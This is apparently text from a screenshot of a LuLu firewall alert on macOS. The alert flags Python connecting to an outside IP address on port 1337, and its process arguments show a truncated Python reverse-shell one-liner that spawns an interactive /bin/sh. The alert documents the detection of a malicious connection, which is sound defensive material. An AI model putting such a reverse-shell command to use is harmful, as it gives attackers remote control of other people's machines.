 LuLu Alert
Python
is trying to connect to 185.243.115.230
virus total
ancestry
process
process id: 500
process args: -c import socket,subprocess,os; s=socket…2); p=subprocess.call(["/bin/sh","-i"]);
process path: /System/Library/Frameworks/Python.framew…esources/Python.app/Contents/MacOS/Python
network
ip address: 185.243.115.230
port/protocol: 1337 (TCP)
time: 08:30:58
Block
Allow
temporarily (pid: 500)